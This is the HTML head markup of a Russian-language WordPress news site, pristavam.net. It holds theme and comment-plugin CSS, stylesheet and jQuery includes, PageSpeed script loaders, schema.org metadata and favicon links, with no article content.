<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author,#wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author,#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author,#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author,#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author,#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author,#wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author,#wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author,#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author,#wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author,#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author,#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author,#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00b38f}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00b38f}#comments,#respond,.comments-area,#wpdcom{}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #ddd;border-top:none}#wpdcom .ql-container{border:1px solid #ddd;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #ddd;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #ddd}#wpdcom input::placeholder,#wpdcom textarea::placeholder,#wpdcom input::-moz-placeholder,#wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00b38f}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00b38f}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00b38f}#wpdcom .wpd-comment-status .wpd-sticky{color:#00b38f}#wpdcom .wpd-thread-filter .wpdf-active{color:#00b38f;border-bottom-color:#00b38f}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00b38f}#wpdcom .wpd-filter-view-all:hover{background:#00b38f}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#ffed85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#ddd}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#ffed85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#ddd}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#ffd700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#fffad6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#fffad6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00b38f}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00b38f}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#ddd}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #fffad6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #fffad6}#wpdcom .wpd-prim-button{background-color:#07b290;color:#fff}#wpdcom .wpd_label__check i.wpdicon-on{color:#07b290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1db99a}#wpd-bubble-wrapper>div{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1db99a}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1db99a;border-right-color:#1db99a}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1db99a}.wpd-inline-icon-count{background-color:#1db99a}.wpd-inline-icon-count::before{border-right-color:#1db99a}.wpd-inline-form-wrapper::before{border-bottom-color:#1db99a}.wpd-inline-form-question{background-color:#1db99a}.wpd-inline-form{background-color:#1db99a}.wpd-last-inline-comments-wrapper{border-color:#1db99a}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1db99a}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1db99a}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css,qver=7.5.4.pagespeed.ce.utIkBbMS-c.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.2.7' type='text/css' media='all'/>
<style id='wp-pagenavi-css' media='all'>.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:bold}</style>
<style id='wptelegram-widget--public-css' media='all'>.wptelegram-widget-message{padding:2px}.wptelegram-widget-ajax-widget iframe{border:.5px solid #b5c0c8;border-radius:10px}</style>
<link rel='stylesheet' id='jnews_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,qver=4.2.17.pagespeed.ce.Kw3X7s6gO0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pristavam.net/wp-includes/js/mediaelement/wp-mediaelement.min.css,qver=6.2.7.pagespeed.ce.6pWCdrfeRU.css' type='text/css' media='all'/>
<link rel='stylesheet' id='jnews-frontend-css' href='https://pristavam.net/wp-content/themes/jnews/assets/dist/A.frontend.min.css,qver=1.1.5.pagespeed.cf.G6HSm0xFcA.css' type='text/css' media='all'/>
<style id='jnews-style-css' media='all'>section{}.form_style-caption{font-weight:800;margin-bottom:2%}.form_style-caption .style_caption-row{margin-bottom:5px}.form_style-caption .style_caption-row3{color:#b1b1b1;font-weight:normal}.form_style-table .style_table-row{margin:10px;display:flex;justify-content:flex-start;padding:5px 5px 5px 10px}.form_style-table .style_table-row_1{background:#1998ea;color:#fff;font-weight:bold}.form_style-table .style_table-column{width:50%}.form_style-table .style_table-column1{font-weight:300;font-weight:bold}</style>
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css' type='text/css' media='all'/>
<script type='text/javascript' id='jquery-core-js-extra'>var SDT_DATA={"ajaxurl":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/pristavam.net\/","pluginsUrl":"https:\/\/pristavam.net\/wp-content\/plugins","isAdmin":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/jquery/jquery.min.js,qver=3.6.4.pagespeed.jm.eeevgC5Itb.js' id='jquery-core-js'></script>
<script src="https://pristavam.net/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.0+wp-content,_themes,_jnews,_assets,_js,_bookmark.js,qver==6.2.7.pagespeed.jc.bcEx7Xcl_6.js"></script><script>eval(mod_pagespeed_wyHnPg7Cxp);</script>
<script>eval(mod_pagespeed_TxqM0rYOIW);</script>

<link rel='shortlink' href='https://pristavam.net/?p=12291'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/pristavam.net\/#website","url":"https:\/\/pristavam.net\/","name":"Pristavam.Net","potentialAction":{"@type":"SearchAction","target":"https:\/\/pristavam.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114-66x66.png.pagespeed.ic.oaFv90E0zh.webp" sizes="32x32"/>
<link rel="icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pristavam.net/wp-content/uploads/2017/06/xfavicon114.png.pagespeed.ic.ya5I-UjZwd.webp"/>
<meta name="msapplication-TileImage" content="https://pristavam.net/wp-content/uploads/2017/06/favicon114.png"/>
		<style type="text/css" id="wp-custom-css">body{-webkit-font-smoothing:antialiased}.grecaptcha-logo{display:none!important}.grecaptcha-badge{display:none!important}.form-fssp{background-color:#f8f9fb!important;border-radius:16px}.entry-header .jeg_post_meta_1{margin-top:10px}.rss-widget-icon{display:none}.jeg_main_content .widgettitle{border-bottom:2px solid #eee}.jeg_main_content .widgettitle:after{content:"";width:30px;height:2px;background:#0096ed;display:block;position:relative;bottom:-2px}.jeg_main_content .rsswidget{font-size:16px}.jeg_main_content .widget_rss{background:#f8f9fb;border-radius:16px;padding:15px}.jeg_views_count{display:block}.widget_jnews_about .jeg_block_heading{position:relative;margin-bottom:60px}.jeg_sidebar .widget_jnews_about .jeg_about_name,.widget .widget_jnews_about .jeg_about_name{background:#fff;font-weight:700;margin:-50px 30px 0;padding:10px;color:#f30}.widget_jnews_about p:last-of-type{margin-bottom:0;font-weight:700;font-size:16px}.jscroll-to-top{right:unset;left:30px}.jeg_button_2 .btn{background:#fff;color:#fff;border-color:unset;line-height:23px!important;border:unset;background-image: linear-gradient( 
318deg
 ,#ff3888,#943ffa 34%,#5e7bf0 48%,#3aa4e9 71%,#38fea1);font-size:14px}.jeg_button_2 .btn:hover{background:#09f;color:#fff;border-color:#fff}.jeg_button_3 .btn:hover{background:#d33;color:#fff;border-color:#fff}.jeg_button_1 .btn:hover{background:#00bc03;color:#fff;border-color:#fff}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border:unset}.jeg_topbar,.jeg_topbar.dark{border:unset;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border:unset}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#0a0a0a}.jeg_midbar{height:unset}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#fff}.jeg_footer.dark .jeg_footer_content{background:#00253c;color:#a8a8aa}.jeg_post_excerpt{font-size:16px}.content-inner{font-size:18px}.wp-subscribe-wrap input{padding:unset!important}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:60px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:60px}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{font-weight:400;font-family:"Josefin Sans",sans-serif;color:#242323}.jeg_block_title{font-size:20px}.entry-header .jeg_post_subtitle{color:#747e89}.wp-block-wptelegram-widget-join-channel .join-link{border-radius:unset;padding:25px;font-size:16px}.popularpost_item .jeg_post_title a::before{background:#747e89;color:#fff}.jeg_main_menu{font-family:"Josefin Sans",sans-serif}.btn2.jeg_button_1 .btn{background:#fff;color:#673ab7;border-color:#673ab7}.btn2.jeg_button_1 .btn:hover{background:#673ab7;color:#fff;border-color:#fff}.author-box{padding-top:20px;padding-bottom:40px;background:#f9f9f9;border-radius:2px;margin-top:75px;margin-bottom:-5px;border-top:1px solid #e1e1e1;text-align:center}.author-box .avatar{width:120px;height:120px;display:inline-block;margin-top:-77px;border-radius:50%;border:22px solid #fff}.author-box .author-meta{display:block;padding:0 20px}.author-box .author-meta .author-name{font-size:16px;margin-bottom:5px;text-transform:uppercase;color:#213f50;font-weight:bold}.author-box a{color:#0297ec!important}.author-box .author-meta .author-desc{margin-bottom:5px;font-size:14px}.become{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#bc733d;margin-top:25px;border-radius:2px;background-image:-webkit-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:-o-radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);background-image:radial-gradient(50% 100%,#a307bd 9%,#673ab7 100%);-webkit-box-shadow:0 2px 10px 0 #673ab7;box-shadow:0 2px 10px 0 #673ab7}.become .become-meta{display:table}.become .become-meta .become-name{font-size:18px;margin-bottom:5px;text-transform:uppercase;color:#fff}.become .become-meta .become-desc{margin-bottom:5px;font-size:14px;color:rgba(255,255,255,.65)}.become-button{display:block;float:right;text-align:center;background:#ffd902;width:160px;color:#263238;border-radius:2px;font-size:14px}.become-button:hover{color:#fff;background:#f44336;-webkit-box-shadow:0 2px 11px #f44336;box-shadow:0 2px 11px #f44336}.become-yell{margin:20px 0;font-size:0;padding:20px;padding-top:40px;padding-bottom:40px;background:#fce535;margin-top:25px;border-radius:2px;-webkit-box-shadow:0 2px 10px 0;box-shadow:0 2px 10px 0;color:#fed420;background-image:-webkit-gradient(linear,left top,left bottom,from(#faf144),to(#ffd21c));background-image:-webkit-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:-o-linear-gradient(top,#faf144 0%,#ffd21c 100%);background-image:linear-gradient(-180deg,#faf144 0%,#ffd21c 100%)}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:26px!important}}@media only screen and (max-width:1024px){.entry-content h2{font-size:24px}.entry-content h3{font-size:22px}.entry-content h4{font-size:20px}}@media only screen and (min-width:1280px){.jeg_boxed .jeg_container{width:100%}.content-inner{margin-left:20px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-left:-20px}}.jeg_header.full .container{width:100%;max-width:1230px}.jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav{width:100%}#error_block A{color:#fff}#error_block A:visited{color:#fff}#error_block A:active{color:#fff}.jeg_midbar,.jeg_midbar.dark{background-color: rgb(255 255 255);border-bottom-width:0;padding-top:10px;padding-bottom:10px}.jeg_mobile_mytop .jeg_nav_html{margin-left:20px;margin-top:20px;width:100%}</style>
